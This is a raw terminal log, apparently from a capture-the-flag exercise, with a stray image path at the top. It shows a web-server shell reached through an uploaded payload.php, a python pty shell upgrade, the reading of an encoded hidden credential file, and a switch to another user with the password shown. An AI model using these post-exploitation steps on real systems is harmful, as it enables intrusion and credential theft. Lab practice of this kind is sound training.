 /bin/sh: 0: can't access tty; job control turned off
$ id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
www-data@overpass-production:/var/www/html/development/uploads$ ls -lAh
ls -lAh
total 8.0K
-rw-r--r-- 1 www-data www-data 51 Jul 21 17:48 .overpass
-rw-r--r-- 1 www-data www-data 99 Jul 21 20:34 payload.php
www-data@overpass-production:/var/www/html/development/uploads$ cat .overpass
cat .overpass
,LQ?2>6QiQ$JDE6>Q[QA2DDQiQH96?6G6C?@E62CE:?DE2?EQN.www-data@overpass-production:/var/www/html/development/uploads$ su james
su james
Password: whenevernoteartinstant